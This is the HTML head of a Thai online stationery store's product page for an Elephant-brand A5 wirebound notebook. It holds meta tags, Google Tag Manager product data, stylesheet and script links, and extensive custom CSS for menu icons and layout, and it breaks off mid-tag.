

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599
body_size: 50655
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ELEPHANT - ตราช้าง - สมุดปกแข็งริมลวด A5 คอฟฟี่-01(1X5) | STATIONERYMINE"/>
<meta name="description" content="ซื้อ ELEPHANT ตราช้าง - สมุดปกแข็งริมลวด A5 คอฟฟี่-01(1X5) ที่ STATIONERYMINE.COM - ร้านขายสมุดบันทึก ออนไลน์พร้อมส่งให้คุณถึงบ้าน"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ELEPHANT - ตราช้าง - สมุดปกแข็งริมลวด A5 คอฟฟี่-01(1X5) | STATIONERYMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/_cache/merged/744194388636ce587363ebb9a92a4754.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกปกแข็งรืมลวด-a5-70gsm-100sheet-coffee-01-155599" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"23073","sku":"155599","parent_sku":"155599","product_type":"simple","name":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","price":50,"attribute_set_id":"25","path":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","category":"Default Category","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E1A;&#x0E31;&#x0E19;&#x0E17;&#x0E36;&#x0E01;&#x0E1B;&#x0E01;&#x0E41;&#x0E02;&#x0E47;&#x0E07;&#x0E23;&#x0E34;&#x0E21;&#x0E25;&#x0E27;&#x0E14;&#x20;&#x0E15;&#x0E23;&#x0E32;&#x0E0A;&#x0E49;&#x0E32;&#x0E07;&#x20;COFFEE-01&#x20;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;A5" /><meta property="og:image" 